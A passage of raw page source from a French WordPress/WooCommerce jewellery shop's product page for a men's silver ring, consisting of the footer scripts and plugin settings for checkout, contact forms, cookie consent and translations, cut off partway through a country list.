} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/orusbijoux.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"65","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1694417608" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woo-guaranteed-reviews-company/assets/js/main.js?ver=1.2.9" id="wcsag-main-js"></script>
<script type="text/javascript" src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js?ver=1.2.9" id="wcsag-widget-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://orusbijoux.fr/wp-admin/admin-ajax.php","rtl":"","sticky_height":"53","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://orusbijoux.fr/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu principal","toggleButton":"Basculer"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/themes/flatsome/inc/integrations/wc-yith-ajax-navigation/yith-ajax-navigation.js?ver=3.20.4" id="flatsome-yith-woocommerce-ajax-navigation-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://orusbijoux.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://orusbijoux.fr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c31dd6531d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://orusbijoux.fr/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51HlxmDE94hvGPIhEVShELkPz8LVeLf1jriH3Te5cbMBsgVPaRQ27c6sRgq2PqQ2odPwpHlJEt4s7cBQpFPbKgapG00RDbaItxD","allow_prepaid_card":"yes","locale":"fr","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":false},"nonce":{"payment":"d8780794f3","shipping":"d0dc020fe4","normalize_address":"af5e1e0145","get_cart_details":"7f7ef701a7","update_shipping":"c2230fdd71","checkout":"bb96c7f17e","add_to_cart":"28947d0b02","get_selected_product_data":"1a65933ae7","log_errors":"1b14b6871f","clear_cart":"37a4c7745c","pay_for_order":"9a404b0695","wc_store_api":"945789ac0e","wc_store_api_express_checkout":"93d1648e8d"},"i18n":{"no_prepaid_card":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes de paiement pr\u00e9pay\u00e9es actuellement.","unknown_shipping":"Option d\u2019exp\u00e9dition inconnue \"[option]\"."},"checkout":{"url":"https://orusbijoux.fr/commande/","currency_code":"eur","currency_decimals":2,"country_code":"FR","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":{"id":"pending","displayName":"En attente","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"fr"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"En attente","amount":0}],"displayItems":[{"label":"Bague bambou argent homme","amount":8900},{"label":"Livraison","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":8900,"pending":true},"requestShipping":true,"currency":"eur","country_code":"FR","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","ZA","AX","AL","DZ","DE","AS","AD","AO","AI","AQ","AG","SA","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","PW","BE","BZ","BJ","BM","BT","BY","BO","BA","BW","BR","BN","BG","BF","BI","KH","CM","CA","CV","CL","CN","CX","CY","CO","KM","CG","CD","KP","KR","CR","CI","HR","CU","CW","DK","DJ","DM","EG","AE","EC","ER","ES","EE","SZ","US","ET","FJ","FI","FR","GA","GM","GE","GS","GH","GI","GR","GD","GL","GP","GU","GT","GG","GN","GQ","GW","GY","GF","HT","HN","HK","HU","BV","IM","NF","KY","CC","CK","FK","FO","HM","MH","UM","SB","TC","IN","ID","IR","IQ","IE","IS","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","RE","LA","LS","LV","LB","LR","LY","LI","LT","LU","MO","MK","MG","MY","MW","MV","ML","MT","MA","MQ","MU","MR","YT","MX","FM","MD","MC","MN","ME","MS","MZ","MM","NA","NR","NP","NI","NE","NG","NU","MP","NO","NC","NZ","OM","PK","PA","PG","PY","NL","PE","PH","PN","PL","PF","PT","PR","QA","CF","DO","CZ","RO","GB","RU","RW","BQ","EH","BL","PM","KN","MF","SX","VC","SH","LC","SV","WS","SM","ST","SN","RS","SC","SL","SG","SK","SI","SO","SD","SS","LK","SE","CH","SR","SJ","SY","TW","TJ","TZ","TD","TF","IO","PS","TH","TL","TG","TK","TO","TT","TN","TM","TR","TV","UG","UA","UY","UZ","VU","VA","VE","VN","VG","VI","WF","YE","ZM","ZW"],"custom_checkout_fields":[],"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdCKoAaAAAAAKVndgYdq5_sGMgOlNQK02DeuLFY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdCKoAaAAAAAKVndgYdq5_sGMgOlNQK02DeuLFY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/lib/venobox/jquery.venobox.js?ver=6.9" id="venobox_api-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/lib/vimeo/vimeo_player.js?ver=1.13.0" id="vimeo-api-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/lib/soundcloud/soundcloud.js?ver=1.13.0" id="soundcloud-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/lib/videojs/video.js?ver=1.13.0" id="videojs-js"></script>
<script type="text/javascript" id="ywcfav_content_manager-js-extra">
/* <![CDATA[ */
var ywcfav_args = {"product_gallery_trigger_class":".image-tools .zoom-button","current_slide_active_class":".is-selected","autoplay":"no"};
//# sourceURL=ywcfav_content_manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/ywcfav_content_manager.js?ver=1.13.0" id="ywcfav_content_manager-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets//js/lib/owl/owl.carousel.min.js?ver=1.13.0" id="ywcfav_owl_carousel-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/ywcfav_slider.js?ver=1.13.0" id="ywcfav_slider-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"64","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://orusbijoux.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"15","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies de marketing et activer ce contenu","css_file":"https://orusbijoux.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=64","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://orusbijoux.fr/politique-de-cookies-ue/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://orusbijoux.fr/politique-de-confidentialite/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies de marketing et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765992665" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_13ef4417493e9b680aa1857039982266","fragment_name":"wc_fragments_13ef4417493e9b680aa1857039982266","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","gt_translate_keys":["i18n_no_matching_variations_text","i18n_make_a_selection_text","i18n_unavailable_text"]};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@alma/widgets@4.X.X/dist/widgets.umd.js?ver=4.x.x" id="alma-widgets-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/alma-gateway-for-woocommerce/assets/js/alma-widgets-inject.js?ver=5.16.1" id="alma-widgets-injection-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Bengu\\u00e9la\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Kunene\",\"HUA\":\"Huambo\",\"HUI\":\"Huila\",\"CCU\":\"Kwando-Kubango\",\"CNO\":\"Kwanza-Nord\",\"CUS\":\"Kwanza-Sud\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Nord\",\"LSU\":\"Lunda-Sud\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Za\\u00efre\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Province de Catamarca\",\"H\":\"Province du Chaco\",\"U\":\"Province de Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Province de Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Province de Formosa\",\"Y\":\"Province de Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Province de Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Province de Santiago del Estero\",\"V\":\"Terre de Feu\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Territoire du Nord\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox\u2019s Bazar\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o 